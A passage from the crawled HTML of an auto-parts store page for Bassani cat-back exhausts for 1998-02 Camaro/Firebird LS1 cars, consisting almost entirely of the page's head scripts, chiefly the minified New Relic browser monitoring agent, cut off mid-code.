

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/c-63315-bassani-exhaust-bassani-exhaust-chevrolet-gmc-camaro-firebird-ls1-98-02-camaro-firebird-ls1-98-02-cat-back-systems.html
body_size: 39162
content:

<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <script src="https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js"></script>
    <meta name="viewport" content="width=device-width" />
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var 